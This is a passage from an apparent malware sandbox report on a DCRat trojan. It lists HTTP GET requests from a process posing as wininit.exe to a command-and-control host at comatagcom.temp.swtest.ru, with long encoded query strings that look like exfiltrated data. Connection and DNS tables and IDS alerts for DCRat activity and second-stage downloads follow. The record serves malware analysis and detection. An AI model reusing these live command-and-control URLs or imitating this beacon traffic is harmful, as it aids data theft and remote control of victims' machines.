plEcNRUSuVzVhdnQYpFMOZUSwUERJNnVHpldxUUSyE0UlNHbXJGaaVUSwkFRl9WQpVWSkVUTzQTaNdWQFlkVCFTUnFERNBTWUxUMrdUSwBTRW9WVtNmdOVUSwlkRLNnVHRWdstWS2k0UaRnRtRlVCFTUpdXaJBXRww0ToNUS5Z1RkdnRHplQCl3Yqx2RhdnRtNGSCNVUIplRJtmSYl1a1cVWw4EbJZTSTpFdG1GVWJUMSl2dplkWKl2TpRzVhRnUXFles1WSzlUaJZTS5JlQSxWSzl0QkBnSFlUeNRUSzZUbiZHbyMmeW1mW2pESVd2YElkekNjYrVzVhhlSp9UaJhlWXVzVhhlSDxUOKlmYwhXbjxmSwwEbCNjY5ZFWSl2bqlEb1IjY2Y1ViBnUul0cJNUT3FERNdXQqlkNJNkYoJ1MjZnQul0cJNVZ1Z0VilnVyI1ZwMUSrZ1Vh1GbykFbCNzYnF1Mi9kSp9Uaj12Y2p0QMlWSE5ENZpGT0cXeORTRU1UdBRlTp9maJpWOHJWa3lWSGJ1aJZTSTVWeS5mYxkjMZl2dplEbONzYsh2aJZTSpJmdsJjWspkbJNXSpJGcGdFVnBzVZdWUuNWMaJTY1ZUbjdkSp9UarhEZw5UbJNXST1EMFpGT0ElaMNTRqxEMnpWS2k0QjBnS5VmNJlnYtVzVTdHbrl0cJlmYwFzRahmSp9UaVdlYoVzajxmTYZVa3lWSEJkVMNlVwUlVKl2TpV1VihWNwEVUKNETplkeNVXVqxEMJl2TplEWadlSYplMKhlWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOicDMkFDOhJzY2MDMzIDNjhzMlJGMwUTZhBDM4kDOlJDOiwiI0UjZykjYwEzNyU2M0kDMzQjYyEWY0MWYmJDOxkjN4UWO1YGZlVjZ4IiOiYWNyEWOwcjYhFDMmNWNjNDMhZWO1Q2N1IjMhZGNkJmYiwiI4ATNlNTO4MjNiJ2NiVWO3cjNwIGN5IWMyI2N3ETNxYmY4ADN2MWMhJiOiY2YmJ2YyEmM1MTYlJmNkNWYkVDMmJTO0MzM4UDZjBDZis3W | unknown | — | — | malicious |
3484 | wininit.exe | GET | 200 | 77.222.40.238:80 | http://comatagcom.temp.swtest.ru/L1nc0In.php?nrrghryPpjrR77eylr=LJwkLUgE&ee05cf48983ff1b81a81d7abf4cdb4d9=gNlBDO5EzNldDM4kjY0ETOhRTN0UTN5IDZ5IjNxcTN2QjZ1IWZzUGZ3IDMxgjNxUDOyYjM3ATM&755fb6f46705316e4f880ed0d27b182a=AM4MjYjNzN2gjYidjZlJjMhRWOygTNzcTYyU2YwImMzgzNhVzYyQzN&cf3efafabb6638ab58e49a17f217a86e=0VfiIiOicDMkFDOhJzY2MDMzIDNjhzMlJGMwUTZhBDM4kDOlJDOiwiIwYzYkRTM2QzYyMjYmhjYkZmMwIDZmBDN2YjY4YGZlVmY4ATMmRDNwIiOiYWNyEWOwcjYhFDMmNWNjNDMhZWO1Q2N1IjMhZGNkJmYiwiI4ATNlNTO4MjNiJ2NiVWO3cjNwIGN5IWMyI2N3ETNxYmY4ADN2MWMhJiOiY2YmJ2YyEmM1MTYlJmNkNWYkVDMmJTO0MzM4UDZjBDZis3W | unknown | — | — | malicious |
3484 | wininit.exe | GET | 200 | 77.222.40.238:80 | http://comatagcom.temp.swtest.ru/L1nc0In.php?nrrghryPpjrR77eylr=LJwkLUgE&ee05cf48983ff1b81a81d7abf4cdb4d9=gNlBDO5EzNldDM4kjY0ETOhRTN0UTN5IDZ5IjNxcTN2QjZ1IWZzUGZ3IDMxgjNxUDOyYjM3ATM&755fb6f46705316e4f880ed0d27b182a=AM4MjYjNzN2gjYidjZlJjMhRWOygTNzcTYyU2YwImMzgzNhVzYyQzN&3c159fb2010e05ea3fc9a6bd640dc3d6=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 | unknown | — | — | malicious |
3484 | wininit.exe | GET | 200 | 77.222.40.238:80 | http://comatagcom.temp.swtest.ru/L1nc0In.php?nrrghryPpjrR77eylr=LJwkLUgE&ee05cf48983ff1b81a81d7abf4cdb4d9=gNlBDO5EzNldDM4kjY0ETOhRTN0UTN5IDZ5IjNxcTN2QjZ1IWZzUGZ3IDMxgjNxUDOyYjM3ATM&755fb6f46705316e4f880ed0d27b182a=AM4MjYjNzN2gjYidjZlJjMhRWOygTNzcTYyU2YwImMzgzNhVzYyQzN&aa8a0e747476cac3f5cadfad85cf24e0=d1nI1MmYxY2N3MTN3kTO4IDZxgTN2cTOzkTN0QjY1ETY4YjZjJTMkFTN3IiOiYWNyEWOwcjYhFDMmNWNjNDMhZWO1Q2N1IjMhZGNkJmYiwiI4ATNlNTO4MjNiJ2NiVWO3cjNwIGN5IWMyI2N3ETNxYmY4ADN2MWMhJiOiY2YmJ2YyEmM1MTYlJmNkNWYkVDMmJTO0MzM4UDZjBDZis3W&cf3efafabb6638ab58e49a17f217a86e=QX9JiI6IyNwQWM4EmMjZzMwMjM0MGOzUmYwATNlFGMwgTO4UmM4ICLiUzYiFjZ3czM1cTO5gjMkFDO1YzN5MTO1QDNiVTMhhjNmNmMxQWM1cjI6IiZ1ITY5AzNiFWMwY2Y1M2MwEmZ5UDZ3UjMyEmZ0QmYiJCLigDM1U2M5gzM2ImY3IWZ5czN2AjY0kjYxIjY3cTM1EjZihDM0YzYxEmI6IiZjZmYjJTYyUzMhVmY2Q2YhRWNwYmM5QzMzgTNkNGMkJyes0nIRZWOKl3Y0J0UNpXSp9UanR0TxkUbalXU61UaOdlW4NmaZpXSEp1aaRVWqJ1VNJTVHp1MVdkWtpkMZJTVH10MZdkTpJVbJdDcqlEaShVWFJFSlxmSDxUMvpWSwY1MixWMXFWVChlWshnMVl2dplEbahVYw40VRl2bqlkeWhEZoJ1MVVjUYFmMsdEZqZ0aJNXSpNGbkdVW1Z0VUdGMXlVekJjY5JEbJZTS5RmdS1mYwRmRWRkRrl0cJlGVp9maJRnRykVaWJjV6xWbJNXSTdVavpWSsVjMi9mQzIWeOdVYO5EWhl2dplEcNRUSuVzVhdnQYpFMOZUSwUERJNnVHpldxUUSyE0UlNHbXJGaaVUSwkFRl9WQpVWSkVUTzQTaNdWQFlkVCFTUnFERNBTWUxUMrdUSwBTRW9WVtNmdOVUSwlkRLNnVHRWdstWS2k0UaRnRtRlVCFTUpdXaJBXRww0ToNUS5Z1RkdnRHplQCl3Yqx2RhdnRtNGSCNVUIplRJtmSYl1a1cVWw4EbJZTSTpFdG1GVWJUMSl2dplkWKl2TpRzVhRnUXFles1WSzlUaJZTS5JlQSxWSzl0QkBnSFlUeNRUSzZUbiZHbyMmeW1mW2pESVd2YElkekNjYrVzVhhlSp9UaJhlWXVzVhhlSDxUOKlmYwhXbjxmSwwEbCNjY5ZFWSl2bqlEb1IjY2Y1ViBnUul0cJNUT3FERNdXQqlkNJNkYoJ1MjZnQul0cJNVZ1Z0VilnVyI1ZwMUSrZ1Vh1GbykFbCNzYnF1Mi9kSp9Uaj12Y2p0QMlWSE5ENZpGT0cXeORTRU1UdBRlTp9maJpWOHJWa3lWSGJ1aJZTSTVWeS5mYxkjMZl2dplEbONzYsh2aJZTSpJmdsJjWspkbJNXSpJGcGdFVnBzVZdWUuNWMaJTY1ZUbjdkSp9UarhEZw5UbJNXST1EMFpGT0ElaMNTRqxEMnpWS2k0QjBnS5VmNJlnYtVzVTdHbrl0cJlmYwFzRahmSp9UaVdlYoVzajxmTYZVa3lWSEJkVMNlVwUlVKl2TpV1VihWNwEVUKNETplkeNVXVqxEMJl2TplEWadlSYplMKhlWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOicDMkFDOhJzY2MDMzIDNjhzMlJGMwUTZhBDM4kDOlJDOiwiI0UjZykjYwEzNyU2M0kDMzQjYyEWY0MWYmJDOxkjN4UWO1YGZlVjZ4IiOiYWNyEWOwcjYhFDMmNWNjNDMhZWO1Q2N1IjMhZGNkJmYiwiI4ATNlNTO4MjNiJ2NiVWO3cjNwIGN5IWMyI2N3ETNxYmY4ADN2MWMhJiOiY2YmJ2YyEmM1MTYlJmNkNWYkVDMmJTO0MzM4UDZjBDZis3W | unknown | — | — | malicious |
3484 | wininit.exe | GET | 200 | 77.222.40.238:80 | http://comatagcom.temp.swtest.ru/L1nc0In.php?nrrghryPpjrR77eylr=LJwkLUgE&ee05cf48983ff1b81a81d7abf4cdb4d9=gNlBDO5EzNldDM4kjY0ETOhRTN0UTN5IDZ5IjNxcTN2QjZ1IWZzUGZ3IDMxgjNxUDOyYjM3ATM&755fb6f46705316e4f880ed0d27b182a=AM4MjYjNzN2gjYidjZlJjMhRWOygTNzcTYyU2YwImMzgzNhVzYyQzN&aa8a0e747476cac3f5cadfad85cf24e0=d1nI1MmYxY2N3MTN3kTO4IDZxgTN2cTOzkTN0QjY1ETY4YjZjJTMkFTN3IiOiYWNyEWOwcjYhFDMmNWNjNDMhZWO1Q2N1IjMhZGNkJmYiwiI4ATNlNTO4MjNiJ2NiVWO3cjNwIGN5IWMyI2N3ETNxYmY4ADN2MWMhJiOiY2YmJ2YyEmM1MTYlJmNkNWYkVDMmJTO0MzM4UDZjBDZis3W&cf3efafabb6638ab58e49a17f217a86e=QX9JiI6IyNwQWM4EmMjZzMwMjM0MGOzUmYwATNlFGMwgTO4UmM4ICLiUzYiFjZ3czM1cTO5gjMkFDO1YzN5MTO1QDNiVTMhhjNmNmMxQWM1cjI6IiZ1ITY5AzNiFWMwY2Y1M2MwEmZ5UDZ3UjMyEmZ0QmYiJCLigDM1U2M5gzM2ImY3IWZ5czN2AjY0kjYxIjY3cTM1EjZihDM0YzYxEmI6IiZjZmYjJTYyUzMhVmY2Q2YhRWNwYmM5QzMzgTNkNGMkJyes0nIRZWOKl3Y0J0UNpXSp9UanR0TxkUbalXU61UaOdlW4NmaZpXSEp1aaRVWqJ1VNJTVHp1MVdkWtpkMZJTVH10MZdkTpJVbJdDcqlEaShVWFJFSlxmSDxUMvpWSwY1MixWMXFWVChlWshnMVl2dplEbahVYw40VRl2bqlkeWhEZoJ1MVVjUYFmMsdEZqZ0aJNXSpNGbkdVW1Z0VUdGMXlVekJjY5JEbJZTS5RmdS1mYwRmRWRkRrl0cJlGVp9maJRnRykVaWJjV6xWbJNXSTdVavpWSsVjMi9mQzIWeOdVYO5EWhl2dplEcNRUSuVzVhdnQYpFMOZUSwUERJNnVHpldxUUSyE0UlNHbXJGaaVUSwkFRl9WQpVWSkVUTzQTaNdWQFlkVCFTUnFERNBTWUxUMrdUSwBTRW9WVtNmdOVUSwlkRLNnVHRWdstWS2k0UaRnRtRlVCFTUpdXaJBXRww0ToNUS5Z1RkdnRHplQCl3Yqx2RhdnRtNGSCNVUIplRJtmSYl1a1cVWw4EbJZTSTpFdG1GVWJUMSl2dplkWKl2TpRzVhRnUXFles1WSzlUaJZTS5JlQSxWSzl0QkBnSFlUeNRUSzZUbiZHbyMmeW1mW2pESVd2YElkekNjYrVzVhhlSp9UaJhlWXVzVhhlSDxUOKlmYwhXbjxmSwwEbCNjY5ZFWSl2bqlEb1IjY2Y1ViBnUul0cJNUT3FERNdXQqlkNJNkYoJ1MjZnQul0cJNVZ1Z0VilnVyI1ZwMUSrZ1Vh1GbykFbCNzYnF1Mi9kSp9Uaj12Y2p0QMlWSE5ENZpGT0cXeORTRU1UdBRlTp9maJpWOHJWa3lWSGJ1aJZTSTVWeS5mYxkjMZl2dplEbONzYsh2aJZTSpJmdsJjWspkbJNXSpJGcGdFVnBzVZdWUuNWMaJTY1ZUbjdkSp9UarhEZw5UbJNXST1EMFpGT0ElaMNTRqxEMnpWS2k0QjBnS5VmNJlnYtVzVTdHbrl0cJlmYwFzRahmSp9UaVdlYoVzajxmTYZVa3lWSEJkVMNlVwUlVKl2TpV1VihWNwEVUKNETplkeNVXVqxEMJl2TplEWadlSYplMKhlWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOicDMkFDOhJzY2MDMzIDNjhzMlJGMwUTZhBDM4kDOlJDOiwiI0UjZykjYwEzNyU2M0kDMzQjYyEWY0MWYmJDOxkjN4UWO1YGZlVjZ4IiOiYWNyEWOwcjYhFDMmNWNjNDMhZWO1Q2N1IjMhZGNkJmYiwiI4ATNlNTO4MjNiJ2NiVWO3cjNwIGN5IWMyI2N3ETNxYmY4ADN2MWMhJiOiY2YmJ2YyEmM1MTYlJmNkNWYkVDMmJTO0MzM4UDZjBDZis3W | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 239.255.255.250:3702 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1372 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1060 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
1372 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1372 | svchost.exe | 199.232.210.172:80 | ctldl.windowsupdate.com | FASTLY | US | whitelisted |
1372 | svchost.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1372 | svchost.exe | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
comatagcom.temp.swtest.ru |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1060 | svchost.exe | Potentially Bad Traffic | ET INFO Commonly Abused Domain Service Domain in DNS Lookup (temp .swtest .ru) |
3484 | wininit.exe | A Network Trojan was detected | ET MALWARE DCRAT Activity (GET) |
3484 | wininit.exe | A Network Trojan was detected | ET HUNTING Observed Malicious Filename in Outbound POST Request (Information.txt) |
3484 | wininit.exe | A Network Trojan was detected | ET MALWARE Possible Windows executable sent when remote host claims to send html content |
3484 | wininit.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3484 | wininit.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3484 | wininit.exe | A Network Trojan was detected | ET MALWARE Possible Windows executable sent when remote host claims to send html content |
3484 | wininit.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
5 ETPRO signatures available at the full report